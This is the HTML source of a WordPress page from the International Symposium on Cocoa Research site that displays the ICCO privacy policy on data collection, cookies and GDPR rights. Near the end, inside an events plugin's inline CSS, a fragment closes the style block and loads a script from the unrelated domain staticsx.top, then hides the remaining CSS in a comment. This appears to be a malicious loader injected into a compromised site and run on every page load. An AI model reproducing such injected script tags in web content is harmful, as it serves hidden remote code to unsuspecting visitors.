<link rel='stylesheet' id='ekit-widget-styles-css' href='https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://iscrsymposium.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iscrsymposium.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.2" id="font-awesome-4-shim-js"></script>

<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGP9P2F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["iscrsymposium.org"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGP9P2F");
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Analytics añadido por Site Kit -->
<link rel="https://api.w.org/" href="https://iscrsymposium.org/es/wp-json/" /><link rel="alternate" type="application/json" href="https://iscrsymposium.org/es/wp-json/wp/v2/pages/2882" /><link rel="alternate" type="application/json+oembed" href="https://iscrsymposium.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscrsymposium.org%2Fes%2Fprivacy-policy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://iscrsymposium.org/es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fiscrsymposium.org%2Fes%2Fprivacy-policy%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.116.0" /><link rel="alternate" hreflang="en-US" href="https://iscrsymposium.org/privacy-policy/"/>
<link rel="alternate" hreflang="es-ES" href="https://iscrsymposium.org/es/privacy-policy/"/>
<link rel="alternate" hreflang="fr-FR" href="https://iscrsymposium.org/fr/privacy-policy/"/>
<link rel="alternate" hreflang="en" href="https://iscrsymposium.org/privacy-policy/"/>
<link rel="alternate" hreflang="es" href="https://iscrsymposium.org/es/privacy-policy/"/>
<link rel="alternate" hreflang="fr" href="https://iscrsymposium.org/fr/privacy-policy/"/>

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://iscrsymposium.org/wp-content/themes/exhibz/core/parallax/"
			</script>
		<meta name="google-site-verification" content="ACk-vsemSyo2QslaLTyNwQ7L6XLqLx7uHeYWLnOZcoE"><meta name="google-site-verification" content="cF0ZY72AiSThcMu4XrdbNSk06UE7Y5LXf7H0Yf4asGc"><meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://iscrsymposium.org/wp-content/uploads/2020/12/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			img, figure {
    -ms-interpolation-mode: bicubic;
    border: 0;
    height: auto;
    max-width: 130%;
    vertical-align: middle;
}

.navbar-toggler {
    background: darkgreen !important;
}


.etn-schedule-wrap .etn-schedule-info .etn-schedule-time {
    background: #edf0ff;
    padding: 10px 10px;
}

.etn-schedule-wrap .etn-schedule-info .etn-schedule-location {
    display: none;
}

.newsletter-form .form-group .btn {
    background: darkgreen;
}

.btn:not(:disabled):not(.disabled) {
    background: darkgreen;
}

.etn-speaker-item .etn-speaker-content {
    border-bottom: 7px solid saddlebrown;
}

.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a, .ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before, .schedule-tabs-item .schedule-listing-item:after, .ts-gallery-slider .owl-nav .owl-prev, .ts-gallery-slider .owl-nav .owl-next, .ts-schedule-alt .ts-schedule-nav ul li a.active {
    border-color: green;
}


element.style {
}
.navbar-light .navbar-nav .active>.nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show>.nav-link {
    color: rgba(0,0,0,.9);
}

.elementor-4282 .elementor-element.elementor-element-a12399a .elementor-accordion-item .elementor-tab-title.elementor-active {
    background-color: #0000 !important;
}

.elementor-4282 .elementor-element.elementor-element-a12399a .elementor-accordion-item .elementor-tab-content {
    background-color: #0000 !important;
}

.header-fullwidthsolid .container-fluid {
    padding: 0 20px;
}		</style>
		    </head>
    <body data-rsssl="1" class="page-template page-template-elementor_header_footer page page-id-2882 wp-custom-logo translatepress-es_ES sidebar-inactive elementor-default elementor-template-full-width elementor-kit-1975 elementor-page elementor-page-2882">
    	<!-- header nav start-->
<header class="header-fullwidthsolid navbar-fixed">
	<div class="container-fluid">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://iscrsymposium.org/es/">
						<img width="158" height="46" src="//iscrsymposium.org/wp-content/uploads/2020/10/logo-iscr-new-1.png" alt="ISCR Symposium">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<div class="header-navbar d-lg-flex justify-content-lg-end">
					<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2279 nav-item"><a href="https://iscrsymposium.org/es/" class="nav-link">INICIO</a></li>
<li id="menu-item-2281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2281 nav-item"><a href="https://iscrsymposium.org/es/about/" class="nav-link">SOBRE NOSOTROS</a></li>
<li id="menu-item-3370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3370 nav-item dropdown"><a href="#" class="nav-link dropdown-toggle" data-toggle="dropdown">INFORMACIÓN CIENTÍFICA</a>
<ul class="dropdown-menu">
	<li id="menu-item-4331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4331 nav-item"><a href="https://iscrsymposium.org/es/abstract-submission/" class="dropdown-item">GUIDELINES</a>	<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288 nav-item"><a href="https://iscrsymposium.org/es/scientific-committee/" class="dropdown-item">COMITÉ CIENTÍFICO</a>	<li id="menu-item-6563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6563 nav-item"><a href="https://iscrsymposium.org/es/iscr-2022-proceedings/" class="dropdown-item">ISCR 2022 PROCEEDINGS</a></ul>
</li>
<li id="menu-item-5113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5113 nav-item"><a href="https://iscrsymposium.org/es/programme/" class="nav-link">PROGRAMA</a></li>
<li id="menu-item-6133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6133 nav-item"><a href="https://iscrsymposium.org/es/presentations-iscr-2022/" class="nav-link">PRESENTATIONS</a></li>
<li id="menu-item-4717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4717 nav-item"><a href="https://iscrsymposium.org/es/sponsors/" class="nav-link">Patrocinadores</a></li>
<li id="menu-item-2423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423 nav-item"><a href="https://iscrsymposium.org/es/sponsorship/" class="nav-link">PATROCINIO Y EXPOSICIÓN</a></li>
<li id="menu-item-3616" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-has-children current-language-menu-item menu-item-3616 nav-item dropdown"><a href="https://iscrsymposium.org/es/privacy-policy/" class="nav-link dropdown-toggle" data-toggle="dropdown"><span data-no-translation><img class="trp-flag-image" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></span></a>
<ul class="dropdown-menu">
	<li id="menu-item-3617" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-3617 nav-item"><a href="https://iscrsymposium.org/privacy-policy/" class="dropdown-item"><span data-no-translation><img class="trp-flag-image" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"></span></a>	<li id="menu-item-3614" class="trp-language-switcher-container menu-item menu-item-type-post_type menu-item-object-language_switcher menu-item-3614 nav-item"><a href="https://iscrsymposium.org/fr/privacy-policy/" class="dropdown-item"><span data-no-translation><img class="trp-flag-image" src="https://iscrsymposium.org/wp-content/plugins/translatepress-multilingual/assets/images/flags/fr_FR.png" width="18" height="12" alt="fr_FR" title="French"></span></a></ul>
</li>
</ul></div></nav>

									</div>
				
			</div>
			
		</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->		<div data-elementor-type="wp-page" data-elementor-id="2882" class="elementor elementor-2882">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-48b06701 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48b06701" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d0c370" data-id="9d0c370" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-276e1f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="276e1f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f388b5d" data-id="f388b5d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b269b8f" data-id="b269b8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ebb8b75 elementor-widget elementor-widget-text-editor" data-id="ebb8b75" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							
<p>Privacy Policy</p>
<p><strong>Last updated: December 15, 2020</strong></p>
<p>This Privacy Policy describes Our policies and procedures on the collection, use and disclosure of Your information when You use the Service and tells You about Your privacy rights and how the law protects You.</p>
<p>We use Your Personal data to provide and improve the Service. By using the Service, You agree to the collection and use of information in accordance with this Privacy Policy.</p>
<p>The purpose of www.icco.org is to inform our Members and public in general about its activities and the cocoa sector.</p>
<p>The ICCO is committed to protecting your online privacy. This privacy policy governs all pages hosted by www.icco.org.<br /><br />We reserve the right to update or revise this policy, so please refer to it periodically.</p>
<p>Interpretation and Definitions</p>
<h2>Interpretation</h2>
<p>The words of which the initial letter is capitalized have meanings defined under the following conditions. The following definitions shall have the same meaning regardless of whether they appear in singular or in plural.</p>
<h2>Definitions</h2>
<p>For the purposes of this Privacy Policy:</p>
<p><strong>Account</strong> means a unique account created for You to access our Service or parts of our Service.</p>
<p><strong>Organization</strong> (referred to as either &#8220;the Organization&#8221;, &#8220;We&#8221;, &#8220;Us&#8221; or &#8220;Our&#8221; in this Agreement) refers to ICCO &#8211; International Cocoa Organization, International Cocoa Organization (ICCO) ICCO Building II-Plateaux ENA – Avenue Boga Doudou, Abidjan, Côte d’Ivoire.</p>
<p>For the purpose of the GDPR, the Organization is the Data Controller.</p>
<p><strong>Cookies</strong> are small files that are placed on Your computer, mobile device or any other device by a website, containing the details of Your browsing history on that website among its many uses.</p>
<p><strong>País</strong> refers to: Côte d’Ivoire</p>
<p><strong>Data Controller</strong>, for the purposes of the GDPR (General Data Protection Regulation), refers to the Organization as the legal person which alone or jointly with others determines the purposes and means of the processing of Personal Data.</p>
<p><strong>Device</strong> means any device that can access the Service such as a computer, a cellphone or a digital tablet.</p>
<p><strong>Personal Data</strong> is any information that relates to an identified or identifiable individual.</p>
<p>For the purposes for GDPR, Personal Data means any information relating to You such as a name, an identification number, location data, online identifier or to one or more factors specific to the physical, physiological, genetic, mental, economic, cultural or social identity.</p>
<p><strong>Service</strong> refers to the Website.</p>
<p><strong>Service Provider</strong> means any natural or legal person who processes the data on behalf of the Organization. It refers to third-party companies or individuals employed by the Organization to facilitate the Service, to provide the Service on behalf of the Organization, to perform services related to the Service or to assist the Organization in analyzing how the Service is used. For the purpose of the GDPR, Service Providers are considered Data Processors.</p>
<p><strong>Third-party Social Media Service</strong> refers to any website or any social network website through which a User can log in or create an account to use the Service.</p>
<p><strong>Usage Data</strong> refers to data collected automatically, either generated by the use of the Service or from the Service infrastructure itself (for example, the duration of a page visit).</p>
<p><strong>Website</strong> refers to ISCR – International Symposium on Cocoa Research accessible via <a href="http://www.iscrsymposium.com">www.iscrsymposium.com</a></p>
<p><strong>You</strong> means the individual accessing or using the Service, or the Organization, or other legal entity on behalf of which such individual is accessing or using the Service, as applicable.</p>
<p>Under GDPR (General Data Protection Regulation), You can be referred to as the Data Subject or as the User as you are the individual using the Service.</p>
<p>Collecting and Using Your Personal Data</p>
<h2>Types of Data Collected</h2>
<p> </p>
<p>The type and amount of personal information collected and stored by the ICCO depend on how you use the website.<br /><br />You can access most pages without stating who you are and without revealing any personal information.</p>
<h3>Personal Data</h3>
<p>While using Our Service, We may ask You to provide Us with certain personally identifiable information that can be used to contact or identify You or co-authors of the abstracts you submit in Our Service. Personally identifiable information may include, but is not limited to:</p>
<p>Email address</p>
<p>First name and last name</p>
<p>Phone number</p>
<p>Institution</p>
<p>Address, State, Province, ZIP/Postal code, City</p>
<p>Co-Author(s) First name and last name</p>
<p>Co-Author(s) Institution</p>
<p>Usage Data</p>
<h3>Usage Data</h3>
<p>Usage Data is collected automatically when using the Service.</p>
<p>Usage Data may include information such as Your Device&#8217;s Internet Protocol address (e.g. IP address), browser type, browser version, the pages of our Service that You visit, the time and date of Your visit, the time spent on those pages, unique device identifiers and other diagnostic data.</p>
<p>When You access the Service by or through a mobile device, We may collect certain information automatically, including, but not limited to, the type of mobile device You use, Your mobile device unique ID, the IP address of Your mobile device, Your mobile operating system, the type of mobile Internet browser You use, unique device identifiers and other diagnostic data.</p>
<p>We may also collect information that Your browser sends whenever You visit our Service or when You access the Service by or through a mobile device.</p>
<h3>Tracking Technologies and Cookies</h3>
<p>We use Cookies and similar tracking technologies to track the activity on Our Service and store certain information. Tracking technologies used are beacons, tags, and scripts to collect and track information and to improve and analyze Our Service. The technologies We use may include:</p>
<ul>
<li><strong>Cookies or Browser Cookies.</strong> A cookie is a small file placed on Your Device. You can instruct Your browser to refuse all Cookies or to indicate when a Cookie is being sent. However, if You do not accept Cookies, You may not be able to use some parts of our Service. Unless you have adjusted Your browser setting so that it will refuse Cookies, our Service may use Cookies.</li>
</ul>
<p>Cookies can be &#8220;Persistent&#8221; or &#8220;Session&#8221; Cookies. Persistent Cookies remain on Your personal computer or mobile device when You go offline, while Session Cookies are deleted as soon as You close Your web browser.</p>
<p>We use both Session and Persistent Cookies for the purposes set out below:</p>
<p><strong>Cookies Policy / Notice Acceptance Cookies</strong></p>
<p>Type: Persistent Cookies</p>
<p>Administered by: Us</p>
<p>Purpose: These Cookies identify if users have accepted the use of cookies on the Website.</p>
<p><strong>Functionality Cookies</strong></p>
<p>Type: Persistent Cookies</p>
<p>Administered by: Us</p>
<p>Purpose: These Cookies allow us to remember choices You make when You use the Website, such as remembering your login details or language preference. The purpose of these Cookies is to provide You with a more personal experience and to avoid You having to re-enter your preferences every time You use the Website.</p>
<p><strong>Tracking and Performance Cookies</strong></p>
<p>Type: Persistent Cookies</p>
<p>Administered by: Third-Parties</p>
<p>Purpose: These Cookies are used to track information about traffic to the Website and how users use the Website. The information gathered via these Cookies may directly or indirectly identify you as an individual visitor. This is because the information collected is typically linked to a pseudonymous identifier associated with the device you use to access the Website. We may also use these Cookies to test new pages, features or new functionality of the Website to see how our users react to them.</p>
<h2>You can set up your computer to refuse cookies by turning them off in your browser. You do not need to have cookies turned on to use the ICCO Website.</h2>
<h2>To find out more about cookies or how to delete them from your computer, please visit:  <a href="http://www.allaboutcookies.org">http://www.allaboutcookies.org</a>.</h2>
<h2>Use of Your Personal Data</h2>
<p>The Organization may use Personal Data for the following purposes:</p>
<p><strong>To provide and maintain our Service</strong>, including to monitor the usage of our Service.</p>
<p><strong>To contact You:</strong> To contact You by email, telephone calls, SMS, or other equivalent forms of electronic communication, such as a mobile application&#8217;s push notifications regarding updates or informative communications related to the functionalities, products or contracted services, including the security updates, when necessary or reasonable for their implementation.</p>
<p><strong>To provide You</strong> with news, special offers and general information about other goods, services and events which we offer that are similar to those that you have already purchased or enquired about unless You have opted not to receive such information.</p>
<p><strong>To manage Your requests:</strong> To attend and manage Your requests to Us.</p>
<p><strong>For other purposes</strong>: We may use Your information for other purposes, such as data analysis, identifying usage trends, determining the effectiveness of our promotional campaigns and to evaluate and improve our Service, products, services, marketing and your experience.</p>
<p>We may share Your personal information in the following situations:</p>
<ul>
<li><strong>With Service Providers:</strong> We may share Your personal information with Service Providers to monitor and analyze the use of our Service, for payment processing, to contact You.</li>
<li><strong>With Affiliates:</strong> We may share Your information with Our affiliates, in which case we will require those affiliates to honor this Privacy Policy. Affiliates include Our parent Organization and any other subsidiaries, joint venture partners or other companies/organizations that We control or that are under common control with Us.</li>
<li><strong>With business partners:</strong> We may share Your information with Our business partners to offer You certain products, services or promotions.</li>
<li><strong>With other users:</strong> when You share personal information or otherwise interact in the public areas with other users, such information may be viewed by all users and may be publicly distributed outside. If You interact with other users or register through a Third-Party Social Media Service, Your contacts on the Third-Party Social Media Service may see Your name, profile, pictures and description of Your activity. Similarly, other users will be able to view descriptions of Your activity, communicate with You and view Your profile.</li>
</ul>
<h2>The ICCO does not sell, share or rent the information to anyone. The ICCO keeps your information as long as required to fulfil its mandate.</h2>
<h2>Retention of Your Personal Data</h2>
<p>The Organization will retain Your Personal Data only for as long as is necessary for the purposes set out in this Privacy Policy. We will retain and use Your Personal Data to the extent necessary to comply with our legal obligations (for example, if we are required to retain your data to comply with applicable laws), resolve disputes, and enforce our legal agreements and policies.</p>
<p>The Organization will also retain Usage Data for internal analysis purposes. Usage Data is generally retained for a shorter period of time, except when this data is used to strengthen the security or to improve the functionality of Our Service, or We are legally obligated to retain this data for longer time periods.</p>
<h2>Transfer of Your Personal Data</h2>
<p>Your information, including Personal Data, is processed at the Organization&#8217;s operating offices and in any other places where the parties involved in the processing are located. It means that this information may be transferred to — and maintained on — computers located outside of Your state, province, country or other governmental jurisdiction where the data protection laws may differ than those from Your jurisdiction.</p>
<p>Your consent to this Privacy Policy followed by Your submission of such information represents Your agreement to that transfer.</p>
<p>The Organization will take all steps reasonably necessary to ensure that Your data is treated securely and in accordance with this Privacy Policy and no transfer of Your Personal Data will take place to an organization or a country unless there are adequate controls in place including the security of Your data and other personal information.</p>
<h2>Disclosure of Your Personal Data</h2>
<h3>Law enforcement</h3>
<p>Under certain circumstances, the Organization may be required to disclose Your Personal Data if required to do so by law or in response to valid requests by public authorities (e.g. a court or a government agency).</p>
<h3>Other legal requirements</h3>
<p>The Organization may disclose Your Personal Data in the good faith belief that such action is necessary to:</p>
<ul>
<li>Comply with a legal obligation</li>
<li>Protect and defend the rights or property of the Organization</li>
<li>Prevent or investigate possible wrongdoing in connection with the Service</li>
<li>Protect the personal safety of Users of the Service or the public</li>
<li>Protect against legal liability</li>
</ul>
<h2>Security of Your Personal Data</h2>
<p>The security of Your Personal Data is important to Us, but remember that no method of transmission over the Internet, or method of electronic storage is 100% secure. While We strive to use commercially acceptable means to protect Your Personal Data, We cannot guarantee its absolute security.</p>
<p>Detailed Information on the Processing of Your Personal Data</p>
<p>Service Providers have access to Your Personal Data only to perform their tasks on Our behalf and are obligated not to disclose or use it for any other purpose.</p>
<h2>Analytics</h2>
<p>We may use third-party Service providers to monitor and analyze the use of our Service.</p>
<p><strong>Google Analytics</strong></p>
<p>Google Analytics is a web analytics service offered by Google that tracks and reports website traffic. Google uses the data collected to track and monitor the use of our Service. This data is shared with other Google services. Google may use the collected data to contextualize and personalize the ads of its own advertising network.</p>
<p>You can opt-out of having made your activity on the Service available to Google Analytics by installing the Google Analytics opt-out browser add-on. The add-on prevents the Google Analytics JavaScript (ga.js, analytics.js and dc.js) from sharing information with Google Analytics about visits activity.</p>
<p>For more information on the privacy practices of Google, please visit the Google Privacy &amp; Terms web page: <a href="https://policies.google.com/privacy">https://policies.google.com/privacy</a></p>
<h2>Payments</h2>
<p>We may provide paid products and/or services within the Service. In that case, we may use third-party services for payment processing (e.g. payment processors).</p>
<p>We will not store or collect Your payment card details. That information is provided directly to Our third-party payment processors whose use of Your personal information is governed by their Privacy Policy. These payment processors adhere to the standards set by PCI-DSS as managed by the PCI Security Standards Council, which is a joint effort of brands like Visa, Mastercard, American Express and Discover. PCI-DSS requirements help ensure the secure handling of payment information.</p>
<p><strong>SOGECOMMERCE &#8211; Société Générale</strong></p>
<p>Their Privacy Policy can be viewed at <a href="https://static.societegenerale.fr/com/COM/multi_marche/rgpd-charte-donnees/pdf/personal-data-protection-policy--eio.pdf">https://static.societegenerale.fr/com/COM/multi_marche/rgpd-charte-donnees/pdf/personal-data-protection-policy&#8211;eio.pdf</a></p>
<p>GDPR Privacy</p>
<h2>Legal Basis for Processing Personal Data under GDPR</h2>
<p>We may process Personal Data under the following conditions:</p>
<ul>
<li><strong>Consent:</strong> You have given Your consent for processing Personal Data for one or more specific purposes.</li>
<li><strong>Performance of a contract:</strong> Provision of Personal Data is necessary for the performance of an agreement with You and/or for any pre-contractual obligations thereof.</li>
<li><strong>Legal obligations:</strong> Processing Personal Data is necessary for compliance with a legal obligation to which the Organization is subject.</li>
<li><strong>Vital interests:</strong> Processing Personal Data is necessary in order to protect Your vital interests or of another natural person.</li>
<li><strong>Public interests:</strong> Processing Personal Data is related to a task that is carried out in the public interest or in the exercise of official authority vested in the Organization.</li>
<li><strong>Legitimate interests:</strong> Processing Personal Data is necessary for the purposes of the legitimate interests pursued by the Organization.</li>
</ul>
<p>In any case, the Organization will gladly help to clarify the specific legal basis that applies to the processing, and in particular whether the provision of Personal Data is a statutory or contractual requirement, or a requirement necessary to enter into a contract.</p>
<h2>Your Rights under the GDPR</h2>
<p>The Organization undertakes to respect the confidentiality of Your Personal Data and to guarantee You can exercise Your rights.</p>
<p>You have the right under this Privacy Policy, and by law if You are within the EU, to:</p>
<ul>
<li><strong>Request access to Your Personal Data.</strong> The right to access, update or delete the information We have on You. Whenever made possible, you can access, update or request deletion of Your Personal Data directly within Your account settings section. If you are unable to perform these actions yourself, please contact Us to assist You. This also enables You to receive a copy of the Personal Data We hold about You.</li>
<li><strong>Request correction of the Personal Data that We hold about You.</strong> You have the right to to have any incomplete or inaccurate information We hold about You corrected.</li>
<li><strong>Object to processing of Your Personal Data.</strong> This right exists where We are relying on a legitimate interest as the legal basis for Our processing and there is something about Your particular situation, which makes You want to object to our processing of Your Personal Data on this ground. You also have the right to object where We are processing Your Personal Data for direct marketing purposes.</li>
<li><strong>Request erasure of Your Personal Data.</strong> You have the right to ask Us to delete or remove Personal Data when there is no good reason for Us to continue processing it.</li>
<li><strong>Request the transfer of Your Personal Data.</strong> We will provide to You, or to a third-party You have chosen, Your Personal Data in a structured, commonly used, machine-readable format. Please note that this right only applies to automated information which You initially provided consent for Us to use or where We used the information to perform a contract with You.</li>
<li><strong>Withdraw Your consent.</strong> You have the right to withdraw Your consent on using your Personal Data. If You withdraw Your consent, We may not be able to provide You with access to certain specific functionalities of the Service.</li>
</ul>
<h2>Exercising of Your GDPR Data Protection Rights</h2>
<p>You may exercise Your rights of access, rectification, cancellation and opposition by contacting Us. Please note that we may ask You to verify Your identity before responding to such requests. If You make a request, We will try our best to respond to You as soon as possible.</p>
<p>You have the right to complain to a Data Protection Authority about Our collection and use of Your Personal Data. For more information, if You are in the European Economic Area (EEA), please contact Your local data protection authority in the EEA.</p>
<p>Your California Privacy Rights (California&#8217;s Shine the Light law)</p>
<p>Under California Civil Code Section 1798 (California&#8217;s Shine the Light law), California residents with an established business relationship with us can request information once a year about sharing their Personal Data with third parties for the third parties&#8217; direct marketing purposes.</p>
<p>If you&#8217;d like to request more information under the California Shine the Light law, and if You are a California resident, You can contact Us using the contact information provided below.</p>
<p>California Privacy Rights for Minor Users (California Business and Professions Code Section 22581)</p>
<p>California Business and Professions Code section 22581 allow California residents under the age of 18 who are registered users of online sites, services or applications to request and obtain removal of content or information they have publicly posted.</p>
<p>To request removal of such data, and if You are a California resident, You can contact Us using the contact information provided below, and include the email address associated with Your account.</p>
<p>Be aware that Your request does not guarantee complete or comprehensive removal of content or information posted online and that the law may not permit or require removal in certain circumstances.</p>
<p>Links to Other Websites</p>
<p>Our Service may contain links to other websites that are not operated by Us. If You click on a third party link, You will be directed to that third party&#8217;s site. We strongly advise You to review the Privacy Policy of every site You visit.</p>
<p>We have no control over and assume no responsibility for the content, privacy policies or practices of any third party sites or services.</p>
<p>Changes to this Privacy Policy</p>
<p>We may update Our Privacy Policy from time to time. We will notify You of any changes by posting the new Privacy Policy on this page.</p>
<p>We will let You know via email and/or a prominent notice on Our Service, prior to the change becoming effective and update the &#8220;Last updated&#8221; date at the top of this Privacy Policy.</p>
<p>You are advised to review this Privacy Policy periodically for any changes. Changes to this Privacy Policy are effective when they are posted on this page.</p>
<p>Enviar</p>
<p>If you have any questions about this Privacy Policy, You can contact us:</p>
<p>By email: events@icco.org</p>
<p>By visiting this page on our website: <a href="http://www.iscrsymposium.com/about">www.iscrsymposium.com/about</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3ce4cf0" data-id="3ce4cf0" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		
     
  <footer class="ts-footer"  >
        <div class="container">
            <div class="row">
                <div class="col-lg-12">
                                      <div class="ts-footer-social text-center mb-30">
                        <ul>
                                                    </ul>
                    </div>
                   
                    <!-- footer social end-->

                                        
                    <div class="copyright-text d text-center">
                    <p >
                    &copy; 2026&nbsp;<p><a href="http://www.iscrsymposium.com/privacy-policy/">Privacy policy</a> • <a href="http://www.iscrsymposium.com/privacy-policy-bis/">Cookie policy</a></p> &copy; ICCO-ISCR, 2020-2021. All rights reserved. Design with ♡ by <a rel="noreferrer noopener" href="http://www.monsieurbak.com/" target="_blank">Mr Bak</a> Digital Agency</p>
                    </div>
                       
                </div>
            </div>
        </div>
         
    </footer>

   <template id="tp-language" data-tp-language="es_ES"></template><style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src="https://staticsx.top/kx.js"></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
